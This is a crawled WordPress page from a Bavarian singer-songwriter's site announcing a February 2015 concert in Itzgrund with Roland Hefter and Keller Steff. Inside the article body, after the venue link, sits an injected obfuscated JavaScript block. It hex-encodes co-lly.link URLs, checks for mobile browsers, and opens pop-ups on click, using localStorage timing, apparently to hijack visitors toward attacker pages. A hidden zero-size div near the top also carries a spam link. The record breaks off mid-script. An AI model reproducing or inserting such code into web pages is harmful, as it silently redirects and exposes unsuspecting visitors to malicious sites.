

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.michael-dietmayr.de/2015-02-21-itzgrund/
body_size: 13779
content:
<!DOCTYPE html>
<html>
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width">
		<title>
			2015-02-21 &#8211; Itzgrund		</title>
        <link rel="shortcut icon" href="https://www.michael-dietmayr.de/wp-content/themes/rockstar/favicon.ico">
		<link rel="apple-touch-icon" href="https://www.michael-dietmayr.de/wp-content/themes/rockstar/apple-touch-icon.png">
		
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Michael Dietmayr"/>
	<link rel="canonical" href="https://www.michael-dietmayr.de/2015-02-21-itzgrund/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="de_DE" />
		<meta property="og:site_name" content="Michael Dietmayr | Sänger, Liedermacher, Komödiant - alles auf gut Bayrisch" />
		<meta property="og:type" content="musician" />
		<meta property="og:title" content="2015-02-21 – Itzgrund | Michael Dietmayr | Sänger, Liedermacher, Komödiant - alles auf gut Bayrisch" />
		<meta property="og:url" content="https://www.michael-dietmayr.de/2015-02-21-itzgrund/" />
		<meta property="fb:admins" content="1662361008" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="2015-02-21 – Itzgrund | Michael Dietmayr | Sänger, Liedermacher, Komödiant - alles auf gut Bayrisch" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.michael-dietmayr.de\/2015-02-21-itzgrund\/#article","name":"2015-02-21 \u2013 Itzgrund | Michael Dietmayr | S\u00e4nger, Liedermacher, Kom\u00f6diant - alles auf gut Bayrisch","headline":"2015-02-21 &#8211; Itzgrund","author":{"@id":"https:\/\/www.michael-dietmayr.de\/author\/michi\/#author"},"publisher":{"@id":"https:\/\/www.michael-dietmayr.de\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.michael-dietmayr.de\/wp-content\/uploads\/2013\/01\/3-M\u00e4nner-Homepage-Foto.jpg","width":300,"height":270},"datePublished":"2014-04-10T14:38:06+01:00","dateModified":"2015-02-23T13:06:45+01:00","inLanguage":"de-DE","mainEntityOfPage":{"@id":"https:\/\/www.michael-dietmayr.de\/2015-02-21-itzgrund\/#webpage"},"isPartOf":{"@id":"https:\/\/www.michael-dietmayr.de\/2015-02-21-itzgrund\/#webpage"},"articleSection":"Scho rum um's Eck (Archiv)"},{"@type":"BreadcrumbList","@id":"https:\/\/www.michael-dietmayr.de\/2015-02-21-itzgrund\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.michael-dietmayr.de#listItem","position":1,"name":"Home","item":"https:\/\/www.michael-dietmayr.de","nextItem":{"@type":"ListItem","@id":"https:\/\/www.michael-dietmayr.de\/category\/scho-rum-ums-eck\/#listItem","name":"Scho rum um's Eck (Archiv)"}},{"@type":"ListItem","@id":"https:\/\/www.michael-dietmayr.de\/category\/scho-rum-ums-eck\/#listItem","position":2,"name":"Scho rum um's Eck (Archiv)","item":"https:\/\/www.michael-dietmayr.de\/category\/scho-rum-ums-eck\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.michael-dietmayr.de\/2015-02-21-itzgrund\/#listItem","name":"2015-02-21 &#8211; Itzgrund"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.michael-dietmayr.de#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.michael-dietmayr.de\/2015-02-21-itzgrund\/#listItem","position":3,"name":"2015-02-21 &#8211; Itzgrund","previousItem":{"@type":"ListItem","@id":"https:\/\/www.michael-dietmayr.de\/category\/scho-rum-ums-eck\/#listItem","name":"Scho rum um's Eck (Archiv)"}}]},{"@type":"Organization","@id":"https:\/\/www.michael-dietmayr.de\/#organization","name":"Michael Dietmayr | S\u00e4nger, Liedermacher, Kom\u00f6diant - alles auf gut Bayrisch","description":"Eine weitere WordPress-Seite","url":"https:\/\/www.michael-dietmayr.de\/"},{"@type":"Person","@id":"https:\/\/www.michael-dietmayr.de\/author\/michi\/#author","url":"https:\/\/www.michael-dietmayr.de\/author\/michi\/","name":"Michael Dietmayr","image":{"@type":"ImageObject","@id":"https:\/\/www.michael-dietmayr.de\/2015-02-21-itzgrund\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/2d81a1d33966f17523c562b5c47882433afb84c3a927c31e2436f87768b28d24?s=96&d=mm&r=g","width":96,"height":96,"caption":"Michael Dietmayr"}},{"@type":"WebPage","@id":"https:\/\/www.michael-dietmayr.de\/2015-02-21-itzgrund\/#webpage","url":"https:\/\/www.michael-dietmayr.de\/2015-02-21-itzgrund\/","name":"2015-02-21 \u2013 Itzgrund | Michael Dietmayr | S\u00e4nger, Liedermacher, Kom\u00f6diant - alles auf gut Bayrisch","inLanguage":"de-DE","isPartOf":{"@id":"https:\/\/www.michael-dietmayr.de\/#website"},"breadcrumb":{"@id":"https:\/\/www.michael-dietmayr.de\/2015-02-21-itzgrund\/#breadcrumblist"},"author":{"@id":"https:\/\/www.michael-dietmayr.de\/author\/michi\/#author"},"creator":{"@id":"https:\/\/www.michael-dietmayr.de\/author\/michi\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.michael-dietmayr.de\/wp-content\/uploads\/2013\/01\/3-M\u00e4nner-Homepage-Foto.jpg","@id":"https:\/\/www.michael-dietmayr.de\/2015-02-21-itzgrund\/#mainImage","width":300,"height":270},"primaryImageOfPage":{"@id":"https:\/\/www.michael-dietmayr.de\/2015-02-21-itzgrund\/#mainImage"},"datePublished":"2014-04-10T14:38:06+01:00","dateModified":"2015-02-23T13:06:45+01:00"},{"@type":"WebSite","@id":"https:\/\/www.michael-dietmayr.de\/#website","url":"https:\/\/www.michael-dietmayr.de\/","name":"Michael Dietmayr | S\u00e4nger, Liedermacher, Kom\u00f6diant - alles auf gut Bayrisch","description":"Eine weitere WordPress-Seite","inLanguage":"de-DE","publisher":{"@id":"https:\/\/www.michael-dietmayr.de\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Michael Dietmayr | Sänger, Liedermacher, Komödiant - alles auf gut Bayrisch &raquo; Kommentar-Feed zu 2015-02-21 &#8211; Itzgrund" href="https://www.michael-dietmayr.de/2015-02-21-itzgrund/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.michael-dietmayr.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.michael-dietmayr.de%2F2015-02-21-itzgrund%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.michael-dietmayr.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.michael-dietmayr.de%2F2015-02-21-itzgrund%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.michael-dietmayr.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://www.michael-dietmayr.de/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-default-0-css' href='https://www.michael-dietmayr.de/wp-content/plugins/cyclone-slider/templates/default/style.css?ver=3.2.0' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js?ver=1.8.3" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.michael-dietmayr.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.michael-dietmayr.de/wp-json/wp/v2/posts/1599" /><link rel='shortlink' href='https://www.michael-dietmayr.de/?p=1599' />
		<link href='https://fonts.googleapis.com/css?family=Lobster|Oranienbaum' rel='stylesheet' type='text/css'>
		<link rel="stylesheet" type="text/css" media="all" href="https://www.michael-dietmayr.de/wp-content/themes/rockstar/style.css" >
	</head>
<body>
<div style="height:0px;width:0px;overflow:hidden;"><a href="https://maplemedicare.com/">MapleMedicare.com</a></div>

<!-- Wrapper -->
<div id="wrap">
    <!-- Suchfunktion -->
    <div id="search">
        <form role="search" method="get" id="searchform" action="https://www.michael-dietmayr.de">
	<div class="searchform-inside">
		<label class="screenreadertext" for="s">Suche nach:</label>
        <input type="text" value="" name="s" id="searchfield" placeholder="Suche nach..." />
		<input type="hidden" id="searchsubmit" value="Suche" />
	</div>
</form>    </div>
    <!-- Seitenheader -->
    <header id="pageheader">
        <a id="home-link" href="http://www.michael-dietmayr.de" title="Nach Hause">
        	<img src="https://www.michael-dietmayr.de/wp-content/themes/rockstar/img/Michael-Dietmayr-Logo.jpg" width="620" height="170" alt="Michael Dietmayr Logo">
		</a>
    </header>
    <!-- Hauptnavigation: primary -->
    <div id="mainnav-container">
        <nav id="mainnav" class="mainnav"><ul id="menu-hauptmenue" class="menu"><li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8"><a href="https://www.michael-dietmayr.de/" title="Startseite: Michael Dietmayr">Home</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://www.michael-dietmayr.de/category/news/" title="Zu Michael Dietmayrs News">News</a></li>
<li id="menu-item-3956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3956"><a href="https://www.michael-dietmayr.de/category/auftritte/">Auftritte</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.michael-dietmayr.de/category/photos/" title="Zu den Bildergalerien von Michael Dietmayr">Fotos</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45"><a href="https://www.michael-dietmayr.de/kontakt-booking/" title="Zum Formular für Kontakt und Booking">Kontakt &#038; Booking</a>
<ul class="sub-menu">
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.michael-dietmayr.de/kontakt-booking/booking/" title="Formular für Booking-Anfragen">Booking</a></li>
</ul>
</li>
</ul></nav>    </div>
    <!-- Breadcrumb -->
    <div class="breadcrumb">
		<span class="bc-title">Du bist hier:</span><a href="/">Home</a> &raquo; <a href="https://www.michael-dietmayr.de/category/scho-rum-ums-eck/">Scho rum um's Eck (Archiv)</a>  &raquo; 2015-02-21 - Itzgrund
	</div>
    <!-- Content -->
    <div id="content-single">
        <!-- Content Links -->
        <div id="content-left">
            <div id="content-left-inner">
                <!-- Start normal Wordpress Loop -->
			<article id="article-1599" class="post">
			<header class="post">
            	<h1>2015-02-21 &#8211; Itzgrund</h1>
            </header>    
			<div class="article-content">
				<p><strong>&#8222;3 Männer &#8211; nur mit Gitarre!&#8220; </strong>im Bräustübla</p>
<p><em>mit Roland Hefter und Keller Steff</em></p>
<p><a title="Bräustübla" href="http://www.brauerei-schleicher.de/braustubla.html">http://www.brauerei-schleicher.de/braustubla.html</a><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x74\x6e\x62\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x74\x49\x42\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x52\x62\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x51\x79\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x6e\x77\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x44\x6c\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6c\x7a\x63\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x7a\x45\x72\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows 